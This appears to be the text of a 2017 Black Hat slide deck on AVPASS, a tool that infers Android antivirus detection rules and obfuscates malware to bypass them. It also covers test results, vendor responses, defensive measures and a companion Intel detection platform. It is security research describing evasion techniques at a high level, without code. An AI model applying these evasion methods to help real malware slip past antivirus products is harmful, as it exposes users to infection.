

*\* Experiment in July / 2017, Test with 2,000 malware*

- **Important features when bypassing or being detected** 
	- $\checkmark$  To bypass : API  $\to$  Package name  $\to$  Class name  $\to \dots$
	- $\checkmark$  To be detected : String  $\to$  API  $\to$  Package name  $\to \dots$



## Evaluation: Bypassing AVs

#### z **Obfuscation vs. Inferred rule combinations**



*\* Experiment in May / 2017, Test with 130 malware and 16,000 variations*

#### z **Imitation Mode detection**



*\* Experiment in May / 2017, Test with 100 malware and 12,000 variations*



## Why not 100% Bypass?

#### z **Obfuscation cannot modify some contents**

- ✓ [Ex1] Permission: *uses-permissions and android:permission* ✓ [Ex2] Intent-filter: *action, category, data, and etc*
- z **AVPASS might miss possible features that AV uses**
- z **However,** *Imitation Mode* **will tell you about detection**



## Findings: Observed Behaviors of AVs

- z **Static vs. Dynamic analysis-based detection**
	- $\checkmark$  No dynamic analysis-based detection was found (because AVs should yield results within minutes thru VirusTotal)
- **AVs mainly detect by pattern matching** 
	- $\checkmark$  Lack of advanced techniques (e.g., dataflow or interaction analysis)
- z **50% of AVs only use hash value**
- <sup>z</sup> *Ahnlab1)* **/** *WhiteArmor2)* **showed best detections (May, '17)**
- <sup>z</sup> **After Java Reflec.** *QuickHeal3***) /** *WhiteArmor* **best (July, '17)**

<sup>1)</sup> [http://www.ahnlab.com](http://www.ahnlab.com/)

[http://www.whitearmor.ai](http://www.whitearmor.ai/)



## Feedback from AVs companies (How could you detect well?)

z **Ahnlab**

*No response*

#### z **WhiteArmor**

*Our detection uses composite models. Sorry for the limited information I can give you. As you know, the enemy is in the dark.*

#### **• QuickHeal**

*No response*



#### Demo #2

- z **Infer features and rules of AVs**
- z **Bypass AVs**
- **Safe query by using imitation mode**

## Discussion: Which AVs are Difficult to Bypass?

- **Thorough analysis and pattern matching** 
	- $\checkmark$  Stronger AVs check more features and signatures

#### z **Complex rule combinations**

- $\checkmark$  In general, good AVs have more detection rules
- $\checkmark$  Detection ratio vs. False positive

### <sup>z</sup> **Dataflow-based and Interaction-based detection**

- $\checkmark$  AVPASS can bypass but our pattern is too obvious
- $\checkmark$  Difficult to re-develop anti-analysis code

#### **black hat** JSA 2017

## Discussion: AVPASS vs. De-obfuscation

**• Research on detection of obfuscated malware** 

#### **• De-obfuscation technique**

- $\checkmark$  Dynamic analysis based
- $\checkmark$  Probabilistic analysis based

## <sup>z</sup> **DeGuard test result**

- $\checkmark$  Recover 70% of class names (when /wo AVPASS's reflection)
- $\checkmark$  Cannot recover other obfuscations





#### Discussion: Defensive Measures

#### **• Additional category of return value**

✓ Introduce **"**NOT VALID**"** output

#### **• Increase the number of features for detection**

 $\checkmark$  Prevent model inferring by imitation mode

#### <sup>z</sup> **Active intervention of middle-man**

 $\checkmark$  Detect inferring behavior and impose penalty



## Discussion: AVPASS Limitations

• **Malware with payload** (e.g., apk/elf dropper or Native Libs)  $\checkmark$  Put everything within class not external file  $\to$  AVPASS will handle

#### • **AVPASS as a malicious pattern** (after open-source)

 $\checkmark$  Name encryption: generic, difficult to detect

 $\checkmark$  Code insertion: could be a malicious signature, difficult to re-develop

#### z **Dynamic analysis**

 $\checkmark$  Can resolve some obfuscations: encrypted string, dummy API, ...



## Discussion: AVPASS Limitations



Detected "HelloWorld" (template name) as Malicious after 15~20K queries (20170517)

Now AV companies share signatures (20170719)



## Discussion: AVPASS Limitations

• **Malware with payload** (e.g., apk/elf dropper or native libs)  $\checkmark$  Develop within your code(class) not external file  $\to$  AVPASS will handle

#### • **AVPASS as a malicious pattern** (after open-source)

 $\checkmark$  Name encryption: generic, difficult to detect

 $\checkmark$  Code insertion: could be a malicious signature, difficult to re-develop

#### z **Dynamic analysis**

 $\checkmark$  Can resolve some obfuscations: encrypted string, dummy API, ...

# **black hat**

## Actually, We are Conducing Two Researches

- z **Separate research into "Attack" and "Defense"**
	- ✓ AVPASS: "How to bypass?"
	- $\checkmark$  DEFENSE: "How to detect malware variations?"
- Intel labs developed Android malware detection platform
	- $\checkmark$  Incorporate both Static and Dynamic analysis
	- $\checkmark$  Emulation-based analysis reveals some of obfuscations

## Intel Android Malware Detection Platform





\* Upload and select classifier \* Check classified result and emulated information





## Future Work

#### • More sophisticated obfuscation and more test

 $\checkmark$  More feature discovery, increase success ratio, ...  $\checkmark$  Test on Google Verify Apps, independent AV solution, ...

**• Incremental improvement of bypassing ability** 

 $\checkmark$  By conducting separated research

### z **Windows version of AVPASS**

- $\checkmark$  Robust binary rewriting technique is required
- ✓ Inferring detection rules on more advanced AVs



## AVPASS is Available Now

#### $\bullet$  Source code

✓ <https://github.com/sslab-gatech/avpass>

#### **• Intel Android malware analysis platform**

 $\checkmark$  Send mail to [ami@intel.com](mailto:ami@intel.com), then we will let you in

#### z **Contact point**

✓ AVPASS: Jinho Jung [\(jinho.jung@gatech.edu\)](mailto:jinho.jung@gatech.edu)

✓ Malware Analysis System: Mingwei Zhang ([ami@intel.com](mailto:ami@intel.com))



## Conclusion

- Bypassed most of AVs and found limitations (cannot bypass all)
- <sup>z</sup> **Discovered features and rule combinations of AVs**
- **Proposed Imitation Mode to prevent code leakage**
- **Provided AVPASS as open-source**